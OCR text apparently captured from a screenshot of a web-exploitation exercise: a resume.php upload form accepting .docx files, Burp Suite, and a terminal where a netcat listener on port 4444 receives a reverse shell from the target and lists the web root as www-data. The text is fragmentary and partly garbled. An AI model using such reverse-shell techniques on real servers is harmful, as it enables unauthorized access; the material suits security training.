 128.199.74.11/resum… yuffie.v.qw.lc (Upd… Burp Suite Professi…
php Pl Pl Pl xs xr Re
128.199.74.11/resume.php
Apps Debian.org Latest News Help
Upload resume
* .docx files only
Choose File xxesadgasdgsadg.docx
Upload
Waiting for 128.199.
demo.docx SHOW ALL
9:43:11[justin@do01 VPS ~]% nc -lvp 4444
listening on [any] 4444 ...
id
^C
9:44:46[justin@do01 VPS ~]% nc -lvp 4444
listening on [any] 4444 ...
128.199.74.11: inverse host lookup failed: Unknown host
connect to [188.166.239.26] from (UNKNOWN) [128.199.74.11] 53968
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls -la
total 56
drwxr-xr-x 2 root root 4096 Sep 28 12:56 .
drwxr-xr-x 3 root root 4096 Aug  7 00:21 ..
-rw-r--r-- 1 root root   63 Aug  7 03:10 db.php
-rw-r--r-- 1 root root  623 Aug  9 01:25 index.php
-rw-r--r-- 1 root root  792 Aug 15 00:14 login.php
-rw-r--r-- 1 root root   83 Aug  7 03:10 logout.php
-rw-r--r-- 1 root root  979 Sep  8 01:13 main.php
-rw-r--r-- 1 root root  449 Sep  1 01:40 ping.php
-rw-r--r-- 1 root root  400 Sep  1 01:40 ping.txt
-rw-r--r-- 1 root root  979 Aug  7 03:32 register.php
-rw-r--r-- 1 root root  395 Aug 22 01:16 resume.php
-rw-r--r-- 1 root root 1922 Aug 31 13:41 settings.php
-rw-r--r-- 1 root root 1446 Aug  7 03:10 setup.php
-rw-r--r-- 1 root root 1700 Sep 28 12:31 upload.php
$ pwd
/var/www/html
$
m2@do01.qw 1:nc*Z
twitch 1:php 2:qw.lc* 3:zsh-
1 C Virtua 19.22% | R java 5.05% (59%) | / 1.45G ~ 159G hdd 106G /tmp @939M | 2.45 2.38 2.51 | U 96% () | BNE 2016-09-28 23:47:11